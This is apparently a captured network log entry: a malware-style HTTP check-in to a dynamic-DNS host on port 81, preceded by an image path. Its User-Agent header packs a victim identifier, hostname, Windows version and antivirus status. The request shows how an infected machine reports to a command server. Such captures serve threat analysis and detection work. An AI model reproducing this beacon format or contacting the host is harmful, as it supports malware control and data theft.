 POST http://viruoos.no-ip.biz:81/is-ready HTTP/1.1
Accept: */*
Accept-Language: en-US
User-Agent: C27BE56B<|>BKRBR0129PC011<|>1995227<|>Microsoft Windows 7 Enterprise <|>plus<|>nan-av<|>true - 29/06/2017
Accept-Encoding: gzip, deflate
Host: viruoos.no-ip.biz:81
Content-Length: 0
Pragma: no-cache
Connection: keep-alive
Proxy-Connection: keep-alive
Via: 1.1 BKRHDCWEB2
X-Forwarded-For: 10.100.129.24